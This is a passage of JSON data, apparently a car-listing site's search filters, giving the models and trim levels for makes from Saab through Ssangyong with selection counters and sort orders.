2","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Thirty","Value":"Thirty","Name":"Thirty","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":24}],"Selected":false,"Counter":0,"Sort":96},{"Id":"Makes_Saab","Name":"Saab","Value":"Saab","Models":[{"Id":"Models_9-3","Value":"9-3","Name":"9-3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_9-5","Value":"9-5","Name":"9-5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_900","Value":"900","Name":"900","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_9000","Value":"9000","Name":"9000","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_96","Value":"96","Name":"96","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_99","Value":"99","Name":"99","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Aero Anniversary","Value":"Aero Anniversary","Name":"Aero Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Eco Anniversary","Value":"Eco Anniversary","Name":"Eco Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Linear","Value":"Linear","Name":"Linear","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Linear SE","Value":"Linear SE","Name":"Linear SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE Talladega","Value":"SE Talladega","Name":"SE Talladega","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Vector","Value":"Vector","Name":"Vector","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Vector Anniversary","Value":"Vector Anniversary","Name":"Vector Anniversary","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Vector SE","Value":"Vector SE","Name":"Vector SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vector Sport","Value":"Vector Sport","Name":"Vector Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Viggen","Value":"Viggen","Name":"Viggen","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":0,"Sort":97},{"Id":"Makes_SEAT","Name":"SEAT","Value":"SEAT","Models":[{"Id":"Models_Alhambra","Value":"Alhambra","Name":"Alhambra","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altea","Value":"Altea","Name":"Altea","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Altea XL","Value":"Altea XL","Name":"Altea XL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Arona","Value":"Arona","Name":"Arona","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_CUPRA Ateca","Value":"CUPRA Ateca","Name":"CUPRA Ateca","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Exeo","Value":"Exeo","Name":"Exeo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Ibiza","Value":"Ibiza","Name":"Ibiza","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Marbella","Value":"Marbella","Name":"Marbella","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Mii","Value":"Mii","Name":"Mii","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tarraco","Value":"Tarraco","Name":"Tarraco","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Toledo","Value":"Toledo","Name":"Toledo","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_30 Years","Value":"30 Years","Name":"30 Years","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Anniversary Limited Edition","Value":"Anniversary Limited Edition","Name":"Anniversary Limited Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Bocanegra","Value":"Bocanegra","Name":"Bocanegra","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cupra","Value":"Cupra","Name":"Cupra","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cupra Black","Value":"Cupra Black","Name":"Cupra Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cupra K1","Value":"Cupra K1","Name":"Cupra K1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cupra Lux","Value":"Cupra Lux","Name":"Cupra Lux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cupra R","Value":"Cupra R","Name":"Cupra R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cupra R ST","Value":"Cupra R ST","Name":"Cupra R ST","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Design Mii","Value":"Design Mii","Name":"Design Mii","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Ecomotive","Value":"Ecomotive","Name":"Ecomotive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_FR","Value":"FR","Name":"FR","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_FR Black","Value":"FR Black","Name":"FR Black","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_FR Black Edition","Value":"FR Black Edition","Name":"FR Black Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_FR Black Technology","Value":"FR Black Technology","Name":"FR Black Technology","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_FR Edition","Value":"FR Edition","Name":"FR Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_FR First Edition","Value":"FR First Edition","Name":"FR First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_FR Limited Edition","Value":"FR Limited Edition","Name":"FR Limited Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_FR Line","Value":"FR Line","Name":"FR Line","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_FR Red Edition","Value":"FR Red Edition","Name":"FR Red Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_FR Sport","Value":"FR Sport","Name":"FR Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_FR Technology","Value":"FR Technology","Name":"FR Technology","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_FR Titanium","Value":"FR Titanium","Name":"FR Titanium","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_FR Titanium Technology","Value":"FR Titanium Technology","Name":"FR Titanium Technology","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_FR+","Value":"FR+","Name":"FR+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_FR+ Supercopa","Value":"FR+ Supercopa","Name":"FR+ Supercopa","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FR550","Value":"FR550","Name":"FR550","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Freerider","Value":"Freerider","Name":"Freerider","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Good Stuff","Value":"Good Stuff","Name":"Good Stuff","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_I TECH","Value":"I TECH","Name":"I TECH","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Mii By Cosmo","Value":"Mii By Cosmo","Name":"Mii By Cosmo","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Mii by Mango","Value":"Mii by Mango","Name":"Mii by Mango","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_R Cupra","Value":"R Cupra","Name":"R Cupra","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Reference","Value":"Reference","Name":"Reference","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Reference Sport","Value":"Reference Sport","Name":"Reference Sport","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Copa","Value":"S Copa","Name":"S Copa","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Emocion","Value":"S Emocion","Name":"S Emocion","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE Copa","Value":"SE Copa","Name":"SE Copa","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE Dynamic","Value":"SE Dynamic","Name":"SE Dynamic","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE Dynamic Technology","Value":"SE Dynamic Technology","Name":"SE Dynamic Technology","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Technology 1st Edition","Value":"SE Technology 1st Edition","Name":"SE Technology 1st Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Technology Lux","Value":"SE Technology Lux","Name":"SE Technology Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sol","Value":"Sol","Name":"Sol","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sportrider","Value":"Sportrider","Name":"Sportrider","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stylance","Value":"Stylance","Name":"Stylance","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Toca","Value":"Toca","Name":"Toca","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Vista","Value":"Vista","Name":"Vista","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Xcellence","Value":"Xcellence","Name":"Xcellence","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Xcellence First Edition","Value":"Xcellence First Edition","Name":"Xcellence First Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Xcellence First Edition Plus","Value":"Xcellence First Edition Plus","Name":"Xcellence First Edition Plus","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Xcellence Lux","Value":"Xcellence Lux","Name":"Xcellence Lux","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Xcellence Technology","Value":"Xcellence Technology","Name":"Xcellence Technology","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Xperience","Value":"Xperience","Name":"Xperience","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Xperience Edition","Value":"Xperience Edition","Name":"Xperience Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Xperience Lux","Value":"Xperience Lux","Name":"Xperience Lux","Counter":0,"Selected":false,"Sort":76}],"Selected":false,"Counter":0,"Sort":98},{"Id":"Makes_Skoda","Name":"Skoda","Value":"Skoda","Models":[{"Id":"Models_Citigo","Value":"Citigo","Name":"Citigo","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Elroq","Value":"Elroq","Name":"Elroq","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Enyaq","Value":"Enyaq","Name":"Enyaq","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Fabia","Value":"Fabia","Name":"Fabia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Kamiq","Value":"Kamiq","Name":"Kamiq","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Karoq","Value":"Karoq","Name":"Karoq","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Kodiaq","Value":"Kodiaq","Name":"Kodiaq","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Octavia","Value":"Octavia","Name":"Octavia","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Rapid","Value":"Rapid","Name":"Rapid","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Rapid Spaceback","Value":"Rapid Spaceback","Name":"Rapid Spaceback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Roomster","Value":"Roomster","Name":"Roomster","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Scala","Value":"Scala","Name":"Scala","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Superb","Value":"Superb","Name":"Superb","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Yeti","Value":"Yeti","Name":"Yeti","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_60 ecoSuite","Value":"60 ecoSuite","Name":"60 ecoSuite","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_60 Loft","Value":"60 Loft","Name":"60 Loft","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_60 Lounge","Value":"60 Lounge","Name":"60 Lounge","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_60 Suite","Value":"60 Suite","Name":"60 Suite","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_80 ecoSuite","Value":"80 ecoSuite","Name":"80 ecoSuite","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80 Founders Edition","Value":"80 Founders Edition","Name":"80 Founders Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_80 Loft","Value":"80 Loft","Name":"80 Loft","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_80 Lounge","Value":"80 Lounge","Name":"80 Lounge","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_80 Sportline","Value":"80 Sportline","Name":"80 Sportline","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_80 Sportline Plus","Value":"80 Sportline Plus","Name":"80 Sportline Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_80 Suite","Value":"80 Suite","Name":"80 Suite","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_80x Sportline","Value":"80x Sportline","Name":"80x Sportline","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_80x Sportline Plus","Value":"80x Sportline Plus","Name":"80x Sportline Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GreenLine","Value":"GreenLine","Name":"GreenLine","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GreenLine II","Value":"GreenLine II","Name":"GreenLine II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Laurin + Klement","Value":"Laurin + Klement","Name":"Laurin + Klement","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Monte Carlo Edition","Value":"Monte Carlo Edition","Name":"Monte Carlo Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Monte Carlo Tech","Value":"Monte Carlo Tech","Name":"Monte Carlo Tech","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Outdoor Plus","Value":"Outdoor Plus","Name":"Outdoor Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Reaction","Value":"Reaction","Name":"Reaction","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Redline","Value":"Redline","Name":"Redline","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Scout","Value":"Scout","Name":"Scout","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SDI","Value":"SDI","Name":"SDI","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Comfort","Value":"SE Comfort","Name":"SE Comfort","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Drive","Value":"SE Drive","Name":"SE Drive","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE L Drive","Value":"SE L Drive","Name":"SE L Drive","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE L Edition","Value":"SE L Edition","Name":"SE L Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE L Executive","Value":"SE L Executive","Name":"SE L Executive","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE L First Edition","Value":"SE L First Edition","Name":"SE L First Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE Nav Plus","Value":"SE Nav Plus","Name":"SE Nav Plus","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Silverline","Value":"Silverline","Name":"Silverline","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Line Plus","Value":"Sport Line Plus","Name":"Sport Line Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sportline Edition","Value":"Sportline Edition","Name":"Sportline Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sportline Plus","Value":"Sportline Plus","Name":"Sportline Plus","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Tour de France","Value":"Tour de France","Name":"Tour de France","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_vRS","Value":"vRS","Name":"vRS","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_vRS 230","Value":"vRS 230","Name":"vRS 230","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_vRS Blackline","Value":"vRS Blackline","Name":"vRS Blackline","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_vRS Challenge","Value":"vRS Challenge","Name":"vRS Challenge","Counter":0,"Selected":false,"Sort":71}],"Selected":false,"Counter":0,"Sort":99},{"Id":"Makes_Skywell","Name":"Skywell","Value":"Skywell","Models":[{"Id":"Models_BE11","Value":"BE11","Name":"BE11","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":100},{"Id":"Makes_smart","Name":"smart","Value":"smart","Models":[{"Id":"Models_#1","Value":"#1","Name":"#1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_#3","Value":"#3","Name":"#3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_#5","Value":"#5","Name":"#5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_city","Value":"city","Name":"city","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_forfour","Value":"forfour","Name":"forfour","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_fortwo","Value":"fortwo","Name":"fortwo","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_25th Anniversary Edition","Value":"25th Anniversary Edition","Name":"25th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Brabus","Value":"Brabus","Name":"Brabus","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_BRABUS Line","Value":"BRABUS Line","Name":"BRABUS Line","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Brabus Sport","Value":"Brabus Sport","Name":"Brabus Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Brabus Xclusive","Value":"Brabus Xclusive","Name":"Brabus Xclusive","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Edition21","Value":"Edition21","Name":"Edition21","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Electric drive","Value":"Electric drive","Name":"Electric drive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Grandstyle","Value":"Grandstyle","Name":"Grandstyle","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Iceshine","Value":"Iceshine","Name":"Iceshine","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_I-Move","Value":"I-Move","Name":"I-Move","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nightrun","Value":"Nightrun","Name":"Nightrun","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Passion Advanced","Value":"Passion Advanced","Name":"Passion Advanced","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Prime","Value":"Prime","Name":"Prime","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Prime Exclusive","Value":"Prime Exclusive","Name":"Prime Exclusive","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Prime Sport","Value":"Prime Sport","Name":"Prime Sport","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Pro +","Value":"Pro +","Name":"Pro +","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Proxy","Value":"Proxy","Name":"Proxy","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pulse Premium","Value":"Pulse Premium","Name":"Pulse Premium","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Urban Shadow Edition","Value":"Urban Shadow Edition","Name":"Urban Shadow Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":28}],"Selected":false,"Counter":0,"Sort":101},{"Id":"Makes_Ssangyong","Name":"Ssangyong","Value":"Ssangyong","Models":[{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando Sports","Value":"Korando Sports","Name":"Korando Sports","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Korando e-Motion","Value":"Korando e-Motion","Name":"Korando e-Motion","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Trivoli XLV","Value":"Trivoli XLV","Name":"Trivoli XLV","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_60th Anniversary Edition","Value":"60th Anniversary Edition","Name":"60th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_ELX","Value":"ELX","Name":"ELX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pioneer","Value":"Pioneer","Name":"Pioneer","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE4","Value":"SE4","Name":"SE4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Ultimate Plus","Value":"Ultimate Plus","Name":"Ultimate 